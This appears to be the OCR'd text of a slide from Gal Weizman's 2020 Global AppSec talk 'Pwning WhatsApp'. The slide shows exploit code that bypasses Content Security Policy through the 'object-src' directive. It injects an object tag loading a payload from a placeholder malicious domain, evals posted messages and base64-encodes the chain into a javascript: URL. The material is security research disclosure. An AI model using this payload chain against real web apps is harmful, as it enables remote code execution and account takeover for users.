 Global AppSec | 2020 Virtual Meeting
Using “object-src” Directive To Bypass CSP
● Achievement #4 🏆 - external payload loading is possible!
● Exploiting the CSP vulnerability
◦ External dynamic payload 👉
◦ Crafted message static payload 👇
var payload = `
hard_expire_time.innerHTML +=
'<object data="https://MY_MALICIOUS_DOMAIN/MY_PAYLOAD_IFRAME.html" />';
onmessage=(e)=>{eval(JSON.parse(e.data))};
`;
payload = `javascript:"https://facebook.com";eval(atob("${btoa(payload)}"))`;
e.__x_body = e.__x_matchedText = payload;
<html>
<head></head>
<body>
<script>
top.postMessage(
JSON.stringify(
"open('https://facebook.com');
alert('external payload');"
),
"*");
</script>
</body>
</html>
Gal Weizman
PerimeterX
Pwning WhatsApp
The Dark Side Of Web-based Messaging Apps